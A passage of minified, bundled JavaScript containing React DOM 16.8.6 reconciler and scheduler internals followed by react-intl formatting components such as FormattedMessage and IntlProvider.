e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Kr(e)?1:0;if(null!=e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),a=ao(e,a),u=void 0,o){case 0:u=Aa(null,t,e,a,n);break;case 1:u=ja(null,t,e,a,n);break;case 11:u=Pa(null,t,e,a,n);break;case 14:u=Ea(null,t,e,ao(e.type,a),r,n);break;default:i("306",e,"")}return u;case 0:return r=t.type,o=t.pendingProps,Aa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 1:return r=t.type,o=t.pendingProps,ja(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 3:return Fa(t),null===(r=t.updateQueue)&&i("282"),o=null!==(o=t.memoizedState)?o.element:null,ri(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(xa(),t=Na(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ha=Pr(t.stateNode.containerInfo),ma=t,o=va=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(Ta(e,t,r,n),xa()),t=t.child),t;case 5:return Eo(t),null===e&&ba(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,wr(r,o)?u=null:null!==a&&wr(r,a)&&(t.effectTag|=16),Oa(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ta(e,t,u,n),t=t.child),t;case 6:return null===e&&ba(t),null;case 13:return La(e,t,n);case 4:return To(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=yo(t,null,r,n):Ta(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Pa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 7:return Ta(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ta(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,Wa(t,a=o.value),null!==u){var l=u.value;if(0==(a=Xt(l,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!Fr.current){t=Na(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.contextDependencies;if(null!==s){u=l.child;for(var c=s.first;null!==c;){if(c.context===r&&c.observedBits&a){1===l.tag&&((c=Ja(n)).tag=Va,Xa(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var d=l.return;null!==d;){var f=d.alternate;if(d.childExpirationTime<c)d.childExpirationTime=c,null!==f&&f.childExpirationTime<c&&(f.childExpirationTime=c);else{if(!(null!==f&&f.childExpirationTime<c))break;f.childExpirationTime=c}d=d.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}Ta(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(a=t.pendingProps).children,Ua(t,n),r=r(o=qa(o,a.unstable_observedBits)),t.effectTag|=1,Ta(e,t,r,n),t.child;case 14:return a=ao(o=t.type,t.pendingProps),Ea(e,t,o,a=ao(o.type,a),r,n);case 15:return Ca(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ao(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,zr(t)):e=!1,Ua(t,n),co(t,r,o),po(t,r,o,n),Ia(null,t,r,!0,e,n)}i("156")}(e.alternate,e,ji);return e.memoizedProps=e.pendingProps,null===t&&(t=Gi(e)),Pi.current=null,t}function Zi(e,t){Ci&&i("243"),$i(),Ci=!0;var n=Ti.current;Ti.current=da;var r=e.nextExpirationTimeToWorkOn;r===ji&&e===Ai&&null!==Oi||(Wi(),ji=r,Oi=Zr((Ai=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Oi&&!Au();)Oi=Ki(Oi);else for(;null!==Oi;)Oi=Ki(Oi)}catch(t){if(Ra=Da=Ha=null,ea(),null===Oi)o=!0,Mu(t);else{null===Oi&&i("271");var a=Oi,u=a.return;if(null!==u){e:{var l=e,s=u,c=a,d=t;if(u=ji,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==d&&"object"==typeof d&&"function"==typeof d.then){var f=d;d=s;var p=-1,m=-1;do{if(13===d.tag){var h=d.alternate;if(null!==h&&null!==(h=h.memoizedState)){m=10*(1073741822-h.timedOutAt);break}"number"==typeof(h=d.pendingProps.maxDuration)&&(0>=h?p=0:(-1===p||h<p)&&(p=h))}d=d.return}while(null!==d);d=s;do{if((h=13===d.tag)&&(h=void 0!==d.memoizedProps.fallback&&null===d.memoizedState),h){if(null===(s=d.updateQueue)?((s=new Set).add(f),d.updateQueue=s):s.add(f),!(1&d.mode)){d.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((u=Ja(1073741823)).tag=Va,Xa(c,u))),c.expirationTime=1073741823;break e}s=u;var v=(c=l).pingCache;null===v?(v=c.pingCache=new _i,h=new Set,v.set(f,h)):void 0===(h=v.get(f))&&(h=new Set,v.set(f,h)),h.has(s)||(h.add(s),c=Yi.bind(null,c,f,s),f.then(c,c)),-1===p?l=1073741823:(-1===m&&(m=10*(1073741822-ro(l,u))-5e3),l=m+p),0<=l&&Ii<l&&(Ii=l),d.effectTag|=2048,d.expirationTime=u;break e}d=d.return}while(null!==d);d=Error((lt(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Fi=!0,d=ii(d,c),l=s;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=u,ei(l,u=xi(l,d,u));break e;case 1:if(p=d,m=l.type,c=l.stateNode,!(64&l.effectTag||"function"!=typeof m.getDerivedStateFromError&&(null===c||"function"!=typeof c.componentDidCatch||null!==Ri&&Ri.has(c)))){l.effectTag|=2048,l.expirationTime=u,ei(l,u=ki(l,p,u));break e}}l=l.return}while(null!==l)}Oi=Gi(a);continue}o=!0,Mu(t)}}break}if(Ci=!1,Ti.current=n,Ra=Da=Ha=null,ea(),o)Ai=null,e.finishedWork=null;else if(null!==Oi)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&i("281"),Ai=null,Fi){if(o=e.latestPendingTime,a=e.latestSuspendedTime,u=e.latestPingedTime,0!==o&&o<r||0!==a&&a<r||0!==u&&u<r)return no(e,r),void Su(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Su(e,n,r,t,-1)}t&&-1!==Ii?(no(e,r),(t=10*(1073741822-ro(e,r)))<Ii&&(Ii=t),t=10*(1073741822-Pu()),t=Ii-t,Su(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Qi(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ri||!Ri.has(r)))return Xa(n,e=ki(n,e=ii(t,e),1073741823)),void tu(n,1073741823);break;case 3:return Xa(n,e=xi(n,e=ii(t,e),1073741823)),void tu(n,1073741823)}n=n.return}3===e.tag&&(Xa(e,n=xi(e,n=ii(t,e),1073741823)),tu(e,1073741823))}function Ji(e,t){var n=a.unstable_getCurrentPriorityLevel(),r=void 0;if(1&t.mode)if(Ci&&!Ni)r=ji;else{switch(n){case a.unstable_ImmediatePriority:r=1073741823;break;case a.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case a.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case a.unstable_LowPriority:case a.unstable_IdlePriority:r=1;break;default:i("313")}null!==Ai&&r===ji&&--r}else r=1073741823;return n===a.unstable_UserBlockingPriority&&(0===cu||r<cu)&&(cu=r),r}function Yi(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Ai&&ji===n?Ai=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&Eu(e,n)))}function Xi(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=eu(e,t=Ji(t=Pu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&Eu(e,t))}function eu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function tu(e,t){null!==(e=eu(e,t))&&(!Ci&&0!==ji&&t>ji&&Wi(),to(e,t),Ci&&!Ni&&Ai===e||Eu(e,e.expirationTime),wu>bu&&(wu=0,i("185")))}function nu(e,t,n,r,o){return a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var ru=null,ou=null,au=0,iu=void 0,uu=!1,lu=null,su=0,cu=0,du=!1,fu=null,pu=!1,mu=!1,hu=null,vu=a.unstable_now(),gu=1073741822-(vu/10|0),yu=gu,bu=50,wu=0,_u=null;function xu(){gu=1073741822-((a.unstable_now()-vu)/10|0)}function ku(e,t){if(0!==au){if(t<au)return;null!==iu&&a.unstable_cancelCallback(iu)}au=t,e=a.unstable_now()-vu,iu=a.unstable_scheduleCallback(ju,{timeout:10*(1073741822-t)-e})}function Su(e,t,n,r,o){e.expirationTime=r,0!==o||Au()?0<o&&(e.timeoutHandle=_r(Tu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,xu(),yu=gu,Fu(e,n)}function Pu(){return uu||(Cu(),0!==su&&1!==su||(xu(),yu=gu)),yu}function Eu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===ou?(ru=ou=e,e.nextScheduledRoot=e):(ou=ou.nextScheduledRoot=e).nextScheduledRoot=ru):t>e.expirationTime&&(e.expirationTime=t),uu||(pu?mu&&(lu=e,su=1073741823,Lu(e,1073741823,!1)):1073741823===t?Iu(1073741823,!1):ku(e,t))}function Cu(){var e=0,t=null;if(null!==ou)for(var n=ou,r=ru;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===ou)&&i("244"),r===r.nextScheduledRoot){ru=ou=r.nextScheduledRoot=null;break}if(r===ru)ru=o=r.nextScheduledRoot,ou.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ou){(ou=n).nextScheduledRoot=ru,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===ou)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}lu=t,su=e}var Ou=!1;function Au(){return!!Ou||!!a.unstable_shouldYield()&&(Ou=!0)}function ju(){try{if(!Au()&&null!==ru){xu();var e=ru;do{var t=e.expirationTime;0!==t&&gu<=t&&(e.nextExpirationTimeToWorkOn=gu),e=e.nextScheduledRoot}while(e!==ru)}Iu(0,!0)}finally{Ou=!1}}function Iu(e,t){if(Cu(),t)for(xu(),yu=gu;null!==lu&&0!==su&&e<=su&&!(Ou&&gu>su);)Lu(lu,su,gu>su),Cu(),xu(),yu=gu;else for(;null!==lu&&0!==su&&e<=su;)Lu(lu,su,!1),Cu();if(t&&(au=0,iu=null),0!==su&&ku(lu,su),wu=0,_u=null,null!==hu)for(e=hu,hu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){du||(du=!0,fu=e)}}if(du)throw e=fu,fu=null,du=!1,e}function Fu(e,t){uu&&i("253"),lu=e,su=t,Lu(e,t,!1),Iu(1073741823,!1)}function Lu(e,t,n){if(uu&&i("245"),uu=!0,n){var r=e.finishedWork;null!==r?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&(Au()?e.finishedWork=r:Nu(e,r,t)))}else null!==(r=e.finishedWork)?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&Nu(e,r,t));uu=!1}function Nu(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hu?hu=[r]:hu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===_u?wu++:(_u=e,wu=0),a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){Vi(e,t)}))}function Mu(e){null===lu&&i("246"),lu.expirationTime=0,du||(du=!0,fu=e)}function Hu(e,t){var n=pu;pu=!0;try{return e(t)}finally{(pu=n)||uu||Iu(1073741823,!1)}}function Du(e,t){if(pu&&!mu){mu=!0;try{return e(t)}finally{mu=!1}}return e(t)}function Ru(e,t,n){pu||uu||0===cu||(Iu(cu,!1),cu=0);var r=pu;pu=!0;try{return a.unstable_runWithPriority(a.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(pu=r)||uu||Iu(1073741823,!1)}}function Wu(e,t,n,r,o){var a=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||i("170");var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(Mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);i("171"),u=void 0}if(1===n.tag){var l=n.type;if(Mr(l)){n=Wr(n,l,u);break e}}n=u}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ja(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),$i(),Xa(a,o),tu(a,r),r}function zu(e,t,n,r){var o=t.current;return Wu(e,t,n,o=Ji(Pu(),o),r)}function Uu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function qu(e){var t=1073741822-25*(1+((1073741822-Pu()+500)/25|0));t>=Ei&&(t=Ei-1),this._expirationTime=Ei=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Bu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function $u(e,t,n){e={current:t=Gr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,o){var a=n._reactRootContainer;if(a){if("function"==typeof o){var i=o;o=function(){var e=Uu(a._internalRoot);i.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}else{if(a=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $u(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Uu(a._internalRoot);u.call(e)}}Du((function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}))}return Uu(a._internalRoot)}function Ku(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vu(t)||i("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ze,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ee=function(e,t,n){switch(t){case"input":if(kt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=R(r);o||i("90"),Be(r),kt(r,o)}}}break;case"textarea":Xn(e,n);break;case"select":null!=(t=n.value)&&Qn(e,!!n.multiple,t,!1)}},qu.prototype.render=function(e){this._defer||i("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Bu;return Wu(e,t,null,n,r._onCommit),r},qu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},qu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||i("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&i("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Fu(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},qu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Bu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&i("191",n),n()}}},$u.prototype.render=function(e,t){var n=this._internalRoot,r=new Bu;return null!==(t=void 0===t?null:t)&&r.then(t),zu(e,n,null,r._onCommit),r},$u.prototype.unmount=function(e){var t=this._internalRoot,n=new Bu;return null!==(e=void 0===e?null:e)&&n.then(e),zu(null,t,null,n._onCommit),n},$u.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new Bu;return null!==(n=void 0===n?null:n)&&o.then(n),zu(t,r,e,o._onCommit),o},$u.prototype.createBatch=function(){var e=new qu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Fe=Hu,Le=Ru,Ne=function(){uu||0===cu||(Iu(cu,!1),cu=0)};var Zu={createPortal:Ku,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?i("188"):i("268",Object.keys(e))),null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!0,n)},render:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Vu(n)||i("200"),(null==e||void 0===e._reactInternalFiber)&&i("38"),Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vu(e)||i("40"),!!e._reactRootContainer&&(Du((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ku.apply(void 0,arguments)},unstable_batchedUpdates:Hu,unstable_interactiveUpdates:Ru,flushSync:function(e,t){uu&&i("187");var n=pu;pu=!0;try{return nu(e,t)}finally{pu=n,Iu(1073741823,!1)}},unstable_createRoot:function(e,t){return Vu(e)||i("299","unstable_createRoot"),new $u(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=pu;pu=!0;try{nu(e)}finally{(pu=t)||uu||Iu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[H,D,R,A.injectEventPluginsByName,b,$,function(e){E(e,B)},je,Ie,On,I]}};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);qr=$r((function(e){return t.onCommitFiberRoot(n,e)})),Br=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},e,{overrideProps:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:M,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Qu={default:Zu},Ju=Qu&&Zu||Qu;e.exports=Ju.default||Ju},78325:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(76067)},7759:function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=n(63696),u=n(77976),l=n(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(l.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var n=e.value,o=e.children,a=r(e,["value","children"]);return o(t.formatNumberToParts(n,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,i=r(t,["value","children"]),l="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(l,i):n.formatTimeToParts(l,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,l=r(t,["value","children"]),s=n[e](o,l);if("function"==typeof a)return a(s);var c=n.textComponent||i.Fragment;return i.createElement(c,null,s)}))};return t.displayName=o[e],t}},11539:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(64881),l=n(78030),s=n(77976),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||s.invariantIntlContext(t);var n=t.formatHTMLMessage,r=t.textComponent,o=e.props,a=o.id,u=o.description,l=o.defaultMessage,c=o.values,d=o.children,f=e.props.tagName;f||(f=r||"span");var p=n({id:a,description:u,defaultMessage:l},c);if("function"==typeof d)return d(p);var m={__html:p};return i.createElement(f,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=c},78030:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(63696),a=n(58486),i=a.default||a,u=n(77976),l=o.createContext(null),s=l.Consumer,c=l.Provider;t.Provider=c,t.Context=l,t.default=function(e,t){var n,a=t||{},l=a.intlPropName,c=void 0===l?"intl":l,d=a.forwardRef,f=void 0!==d&&d,p=a.enforceContext,m=void 0===p||p,h=function(t){return o.createElement(s,null,(function(n){var a;return m&&u.invariantIntlContext(n),o.createElement(e,r({},t,((a={})[c]=n,a),{ref:f?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((n=e).displayName||n.name||"Component")+")",h.WrappedComponent=e,i(f?o.forwardRef((function(e,t){return o.createElement(h,r({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var u=n(63696),l=n(78030),s=n(37562),c=n(77976),d=n(40797),f=d.default||d,p=function(e,t){return s.formatMessage(a({},c.DEFAULT_INTL_CONFIG,{locale:"en"}),c.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=i(t,["values"]),o=e.values,a=i(e,["values"]);return!f(o,n)||!f(r,a)},t.prototype.render=function(){var e=this;return u.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var n=t||{},r=n.formatMessage,o=void 0===r?p:r,a=n.textComponent,i=void 0===a?u.Fragment:a,l=e.props,s=l.id,d=l.description,f=l.defaultMessage,m=l.values,h=l.children,v=l.tagName,g=void 0===v?i:v,y=o({id:s,description:d,defaultMessage:f},m);return Array.isArray(y)||(y=[y]),"function"==typeof h?h.apply(void 0,y):g?u.createElement.apply(u,[g,null].concat(y)):y}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=function(e){var t=e.value,n=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,l=e[i(t,e)]||n;return"function"==typeof o?o(l):u?r.createElement(u,null,l):l};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(99411),c=n(99292),d=n(38824),f=n(82684),p=n(18235),m=n(37562),h=n(40797),v=n(74729),g=h.default||h;function y(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var n=l.createFormatters(t),r=a({},l.DEFAULT_INTL_CONFIG,e);if(!r.locale||!s.default(r.locale)){var o=r.locale,i=r.defaultLocale,u=r.onError;"function"==typeof u&&u(l.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),r.locale=r.defaultLocale||"en"}return 